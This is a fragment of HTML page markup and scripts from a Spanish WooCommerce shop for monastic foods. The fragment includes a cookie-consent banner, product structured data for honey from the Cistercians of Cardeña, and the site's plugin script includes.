							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://deliciasmonasticas.es"}},{"@type":"ListItem","position":2,"item":{"name":"Mermeladas y miel","@id":"https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/"}},{"@type":"ListItem","position":3,"item":{"name":"Miel","@id":"https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/"}},{"@type":"ListItem","position":4,"item":{"name":"Miel de los Cistercienses de Carde\u00f1a","@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/#product","name":"Miel de los Cistercienses de Carde\u00f1a","url":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/","description":"Monasterio Cisterciense de San Pedro de Carde\u00f1a. Burgos\r\nFina y rica miel, muy adecuada para untar y para acompa\u00f1ar platos de carne, que llena la boca con su\u00a0delicioso sabor. Y con diferentes sabores y aromas: romero, brezo, mil flores y primavera.","image":"https://deliciasmonasticas.es/wp-content/uploads/2016/09/Miel-cristalizada-2-e1542041264508.jpg","sku":2324,"offers":[{"@type":"AggregateOffer","lowPrice":"8.53","highPrice":"11.41","offerCount":4,"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://deliciasmonasticas.es/producto/miel-los-cistercienses-cardena/","seller":{"@type":"Organization","name":"Delicias Mon\u00e1sticas","url":"https://deliciasmonasticas.es"},"priceCurrency":"EUR"}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='woocommercediscounts_plus-style-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce-discounts-plus/css/style.css?ver=1769407079' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='style_plugin-css' href='https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/maincss/style.plugin.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/direction.js?ver=1.0.0" id="direction-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/scrollup.js?ver=1.0.0" id="scrollup-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/wow.js?ver=1.0.0" id="wowjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/txbd-swiper-bundle.min.js?ver=1.0.0" id="swiperjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/main.theme.js?ver=1.0.0" id="main-themejs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/woo.theme.js?ver=1.0.0" id="woo-themejs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d5dd9b9f41","remove_from_wishlist_nonce":"0fc03fa912","reload_wishlist_and_adding_elem_nonce":"5a59cf5c80","load_mobile_nonce":"10e9d7ccfc","delete_item_nonce":"87a1c076ad","save_title_nonce":"36b3bb428d","save_privacy_nonce":"5ca4334d07","load_fragments_nonce":"1f7ab886b1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://deliciasmonasticas.es"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deliciasmonasticas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/vendor/modernizr-3.11.2.min.js?ver=3.11.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/jquery.meanmenu.min.js?ver=3.3.5" id="meanmenu-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme-pluginjs.js?ver=3.2.4" id="theme-plugin-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.min.js?ver=3.2.4" id="venobox-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/js/slick.min.js?ver=1.0.0" id="slickjs-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/themes/bikot/assets/js/theme.js?ver=3.2.4" id="bikot-themes-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://deliciasmonasticas.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"21","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://deliciasmonasticas.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://deliciasmonasticas.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=21","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://deliciasmonasticas.es/politica-de-cookies/"},"privacy-statement":{"title":"Protecci\u00f3n de datos","url":"https://deliciasmonasticas.es/proteccion-de-datos/"},"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"us":{"impressum":{"title":"Aviso 